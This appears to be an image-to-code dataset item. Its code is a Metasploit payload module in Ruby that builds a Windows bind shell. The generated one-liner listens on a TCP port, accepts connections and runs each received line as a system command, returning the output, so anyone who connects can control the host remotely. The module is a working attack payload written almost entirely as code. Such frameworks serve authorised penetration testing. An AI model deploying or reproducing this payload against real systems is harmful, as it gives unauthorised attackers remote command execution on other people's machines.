<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core'
require 'msf/core/handler/bind_tcp'
require 'msf/base/sessions/command_shell'
require 'msf/base/sessions/command_shell_options'

module Metasploit3

  include Msf::Payload::Single
  include Msf::Sessions::CommandShellOptions

  def initialize(info = {})
    super(merge_info(info,
      'Name'        => 'Windows Command Shell, Bind TCP (via Ruby)',
      'Description' => 'Continually listen for a connection and spawn a command shell via Ruby',
      'Author'      => 'kris katterjohn',
      'License'     => MSF_LICENSE,
      'Platform'    => 'win',
      'Arch'        => ARCH_CMD,
      'Handler'     => Msf::Handler::BindTcp,
      'Session'     => Msf::Sessions::CommandShell,
      'PayloadType' => 'cmd',
      'RequiredCmd' => 'ruby',
      'Payload'     => { 'Offsets' => {}, 'Payload' => '' }
    ))
  end

  def generate
    return super + command_string
  end

  def command_string
    "ruby -rsocket -e \"s=TCPServer.new(\\\"#{datastore['LPORT']}\\\");while(c=s.accept);while(cmd=c.gets);IO.popen(cmd,\\\"r\\\"){|io|c.print io.read}end;end\""
  end
end
</code> 